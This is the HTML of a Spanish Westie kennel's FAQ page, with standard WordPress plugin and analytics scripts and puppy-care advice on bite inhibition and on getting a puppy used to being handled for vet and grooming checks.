<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tuilusionnuestrapasion.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/tuilusionnuestrapasion.com\/wp-admin\/admin-ajax.php","security":"adef43f923","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/tuilusionnuestrapasion.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/tuilusionnuestrapasion.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/tuilusionnuestrapasion.com\/wp-admin\/admin-ajax.php","ajaxNonce":"4c084eec23","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://tuilusionnuestrapasion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tuilusionnuestrapasion.com/wp-json/wp/v2/pages/261" /><link rel="canonical" href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/" />
<link rel='shortlink' href='https://tuilusionnuestrapasion.com/?p=261' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tuilusionnuestrapasion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuilusionnuestrapasion.com%2Fpreguntas-frecuentes%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tuilusionnuestrapasion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuilusionnuestrapasion.com%2Fpreguntas-frecuentes%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/preguntas-frecuentes/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://tuilusionnuestrapasion.com/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://tuilusionnuestrapasion.com"><link rel="alternate" href="https://tuilusionnuestrapasion.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://tuilusionnuestrapasion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tuilusionnuestrapasion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuilusionnuestrapasion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://tuilusionnuestrapasion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular page-template-default page page-id-261 custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-tuilusionnuestrapasion-com woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://tuilusionnuestrapasion.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://tuilusionnuestrapasion.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://tuilusionnuestrapasion.com/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://tuilusionnuestrapasion.com/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://tuilusionnuestrapasion.com/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://tuilusionnuestrapasion.com/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://tuilusionnuestrapasion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://tuilusionnuestrapasion.com/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://tuilusionnuestrapasion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://tuilusionnuestrapasion.com/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://tuilusionnuestrapasion.com/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://tuilusionnuestrapasion.com/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://tuilusionnuestrapasion.com/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://tuilusionnuestrapasion.com/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://tuilusionnuestrapasion.com/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://tuilusionnuestrapasion.com/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-261 current_page_item menu-item-has-children menu-item-823"><a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://tuilusionnuestrapasion.com/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://tuilusionnuestrapasion.com/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://tuilusionnuestrapasion.com/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://tuilusionnuestrapasion.com/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://tuilusionnuestrapasion.com/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://tuilusionnuestrapasion.com/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://tuilusionnuestrapasion.com/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://tuilusionnuestrapasion.com/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://tuilusionnuestrapasion.com/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://tuilusionnuestrapasion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Preguntas Frecuentes</span>							</div>
																			<h1 class="page_title">Preguntas Frecuentes</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-261 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article">			<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://tuilusionnuestrapasion.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/" class="post_info_date date updated" itemprop="datePublished" content="2021-02-03" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">03/02/2021</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 7250" href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">7250</a>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><div  class="ewd-ufaq-faq-list ewd-ufaq-page-type-load_more ewd-ufaq-category-tabs-" id='ewd-ufaq-faq-list'>

	<input type='hidden' name='show_on_load' value='' id='ewd-ufaq-show-on-load' />
<input type='hidden' name='include_category' value='' id='ewd-ufaq-include-category' />
<input type='hidden' name='exclude_category' value='' id='ewd-ufaq-exclude-category' />
<input type='hidden' name='orderby' value='title' id='ewd-ufaq-orderby' />
<input type='hidden' name='order' value='desc' id='ewd-ufaq-order' />
<input type='hidden' name='post_count' value='-1' id='ewd-ufaq-post-count' />
<input type='hidden' name='current_url' value='/preguntas-frecuentes/?Display_FAQ=122' id='ewd-ufaq-current-url' />
	<div class='ewd-ufaq-expand-collapse-div'>

	<span class='ewd-ufaq-expand-all ewd-ufaq-hidden' tabindex="0">
		<span class='ewd-ufaq-toggle-all-symbol'>c</span> 
		Expand All	</span>

	<span class='ewd-ufaq-collapse-all ' tabindex="0">
		<span class='ewd-ufaq-toggle-all-symbol'>C</span>
		Collapse All	</span>

</div>
	
	<div class='ewd-ufaq-faqs'>

		<div id='ewd-ufaq-faq-category-adiestramiento' class='ewd-ufaq-faq-category'>
	
	<div class='ewd-ufaq-faq-category-title '  >
		
		<h4 title="Click here to open Adiestramiento">
			Adiestramiento					</h4>
	
	</div>
	
	<div class='ewd-ufaq-faq-category-inner ' >
<div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-121-D31Kb4h9aB' data-post_id='121'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/nuestro-cachorro-nos-muerde-cuando-jugamos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Nuestro cachorro nos muerde cuando jugamos			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Todos sabemos que el lenguaje canino no tiene nada que ver con el humano y muchas veces no nos damos cuenta.<br /><br />Lo primero que tenemos que comprender es como hablan ellos entre sí. Cuando durante el juego, un perro muerde a otro y le causa dolor, el perro que ha recibido esa mordedura que le ha causado dolor tiene varias formas de decirle que en ese juego hay algo que ha hecho daño. Esto es visible cuando dos <strong>cachorros</strong> juegan, el uno muerde al otro y si el que muerde hace daño al otro, el que recibe el daño emite un chillido. De este modo perciben que ese acto causa dolor a su semejante.<br /><br />Este comportamiento suele repetirse a lo largo del juego, y va condicionando a los <strong>cachorros</strong> a no morder más allá del límite de dolor de su compañero. De este modo, los <strong>cachorros</strong> aprenden a controlar la fuerza de su mordida y saben como y hasta donde pueden y deben morder.<br /><br />Si nuestro objetivo es jugar con nuestros <strong>cachorros</strong>, lo que mejor funciona es aprender e imitar sus comportamientos. La próxima vez que nuestro <strong>cachorro</strong> nos muerda, lo ideal sería chillar, pero como él lo haría como cuando algo realmente le duele, un chillido agudo. Si lo haces bien, verás como él rápidamente te soltará. En ese instante, felicítalo y continúa jugando. Si te vuelve a morder, vuelve a chillar, y vuelve a felicitarlo cuando deje de hacerlo.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?include_category=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=121" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-120-wS86ujiT0p' data-post_id='120'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://tuilusionnuestrapasion.com/ufaqs/el-manoseo-o-manejo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				El manoseo o manejo			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>La salud de un cachorro dependerá en gran medida de los cuidados y de la actividad que le proporcionemos, creando unas pautas higiénicas y veterinarias y los hábitos correctos necesarios.<br /><br /><strong>Tocar y manosear</strong><br />Con frecuencia a nuestro perro nos ayudará, además de a fortalecer el importantísimo vínculo, a detectar eventuales anomalías de manera prematura, como por ejemplo, heridas, nudos, garrapatas, etc.<br /><br />Si bien cada perro es único en su forma de ser, cada sexo tiene sus diferencias, y en cada edad tiende a presentar unas determinadas conductas, sobre todo en su etapa de cachorro, cada raza determina, en rasgos generales unas determinadas tendencias.<br /><br />En general a ningún perro le gusta que le exploren o a no ser que haya aprendido mediante refuerzos positivos a sufrir una invasión de ciertas zonas de su cuerpo. Todo el mundo toca a su perro, le acaricia, pero de poco le sirve cuando intenta que se esté quieto mientras le pone unas gotas de colirio en sus ojos.<br /><br /><strong>Objetivo</strong><br />Habituación del perro a ser tocado por su dueño. Mantener el estado emocional estable a pesar de las manipulaciones que realicemos en su cuerpo.<br /><br /><strong>Ventajas</strong><br />Estabilidad emocional, de carácter o socialización.<br />Facilita la labor en la clínica veterinaria (exploraciones, curas, vacunas&#8230;) y en la peluquería canina.<br />Garantiza la dominancia del dueño sobre el perro sin ningún traumatismo para nuestro amigo.<br /><br /><br /><strong>Edad de Inicio</strong><br />Al principio de la etapa de socialización. Lo normal es empezar las prácticas al adquirir el cachorro.<br /><br /><strong>¿Dónde realizamos el manoseo?</strong><br />Hasta los 5 meses subiremos al cachorro en una mesa estable; desaconsejamos los bancos donde pueda refugiarse en la pared. Para jóvenes y adultos que se inicien en este ejercicio, utilizar una sólida mesa. Realizaremos las prácticas en una habitación tranquila y sin visitas. A partir de los 6 meses en cualquier lugar con distracciones.<br /><br /><strong>¿Cuándo realizamos el manoseo?</strong><br />Después de mantener una relación agradable con el cachorro y haberle &#8220;quemado&#8221; parte de su exceso de energía, mediante los juegos de pelotas o mordedores. Al volver después de un largo paseo por el campo. <br /><br /><strong>¿Cómo realizamos el manoseo?</strong><br />Empezamos el manoseo en el siguiente orden:</p>



<p><em>Los ojos</em>: Cogiendo su cabeza como si fuera un sándwich formado por nuestras manos dejando libres nuestros 2 pulgares. Con habilidad si hace falta nos podemos auxiliar de la correa o el collar. Bajar el párpado inferior, si la coloración de la mucosa es rosada o roja el perro está normal, si es blanca o pálida puede sufrir algún tipo de anemia. Al comprar el perro observar si existe entropión (pestañas que contactan con el globo ocular) o ectropión (caso inverso). En las primeras prácticas no quitarle ni las legañas.</p>



<p><em>Las orejas</em>: Reteniéndole de la parte inferior del cuello con una mano, con la otra observaremos cada una de las orejas. Tener la precaución que aconsejan los &#8220;otorrinos&#8221;: no meter en el interior de la oreja nada más pequeño que el codo. Podemos limpiar el pabellón externo de la oreja, por su cara interna, con toallitas que existen ex profeso en el mercado. No utilizar bastoncillos, pues podemos dañar el conducto auditivo e incluso empujar hacia el interior del oido alguna sustancia depositada en ese punto.</p>



<p><em>Los dientes</em>: Sujetar con firmeza con una de nuestras manos, la piel de la parte inferior del cuello, en el punto donde debajo de la boca del perro se inicia la papada. Con la otra mano, no abrirle la boca, sino levantar los belfos laterales uno a uno y por último la zona de la trufa para ver sus incisivos. CUIDADO en no ejercer presiones en la nariz, aplastarle los pelos del bigote produce dolor sobre todo en las razas de perros que tienen cerdas duras. En las primeras prácticas no limpiarle la suciedad de su trufa, de restos de comida o tierra.</p>



<p><em>El cuerpo</em>: El cachorro debe permanecer de pié sobre sus cuatro patas, si se sienta, debemos colocar una mano en su ingle, frontalmente, de manera que la palma de nuestro mano contacte con la cara interna su muslo, de inmediato se levantará, con la mano que nos queda libre acariciarle el dorso, grupa, flancos y rabo. Después pasarle una carda o manopla de goma sin grandes afanes de limpieza.</p>



<p><em>Las manos</em>: Los perros no tienen clavícula y sus brazos entroncan con su caja torácica mediante tendones, es lógico que recelen de que se les provoque alguna lesión. Si toleran que levantemos y doblemos sus metacarpos, muñecas hacia atrás para explorar sus membranas interdigitales, buscando espigas del campo, garrapatas. Después de las prácticas iniciales podremos aplicar ceras endurecedoras o aceites para curar sus grietas.</p>



<p><em>Los pies</em>: Traccionar sus piernas hacia atrás podremos observar las almohadillas plantares, al tocarle con nuestros dedos produciremos cosquillas, algunos ejemplares dan coces.</p>



<p><em>El rabo</em>: Es la prolongación de la columna vertebral, por lo tanto una zona sensible, debe tratarse con delicadeza. No levantar en exceso, duele. Dialogar con el Veterinario para evitar introduzca el termómetro para comprobar su temperatura o para comprobar si tiene parásitos, a no ser que sea imprescindible. Es probable que al observar la estabilidad de nuestro cachorro opte de realizar exploraciones excesivas.</p>



<p><em>Los testículos</em>: En el sexto mes de vida del cachorro, deben de haber descendido hasta el escroto, comprobar si hay dos. Practicar a encontrarlos mediante la utilización del dedo pulgar, índice y corazón. No hace falta verlos, con tocarlos con rapidez y suavidad, sobra.</p>



